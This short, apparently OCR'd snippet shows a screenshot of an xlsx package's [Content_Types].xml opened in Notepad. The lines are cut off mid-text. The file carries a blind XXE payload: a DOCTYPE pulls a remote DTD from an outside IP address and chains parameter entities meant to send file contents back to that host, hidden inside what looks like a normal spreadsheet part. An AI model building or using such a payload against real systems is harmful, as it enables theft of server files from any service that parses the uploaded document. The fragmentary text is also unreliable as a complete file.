 [Content_Types].xml - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<!DOCTYPE convert [
<!ENTITY % remote SYSTEM "http://114.132.243.19:5000/file.dtd">
%remote;%int;%send;
]>
<Types xmlns="http://schemas.openxmlformats.org/package/2006/content-types"><Default Extension="bin" ContentType="application/
s.xml" ContentType="application/vnd.openxmlformats-officedocument.spreadsheetml.styles+xml"/><Override PartName="/docProps/co